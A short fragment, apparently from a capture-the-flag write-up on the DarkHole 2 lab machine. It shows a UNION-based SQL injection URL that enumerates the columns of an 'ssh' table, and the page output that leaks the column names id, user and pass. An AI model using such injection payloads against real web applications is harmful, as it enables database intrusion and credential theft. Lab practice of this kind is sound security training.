 board.php?id=100' union select 1,2,3,4,5,group_concat(column_name) from information_schema.columns where table_schema='darkhole_2' and table_name='ssh'-- -
Logout
Full name 2
Email 3
Contact number 5
Address id,user,pass
SUBMIT
Jehad Alqurashi
Web Designer & Developer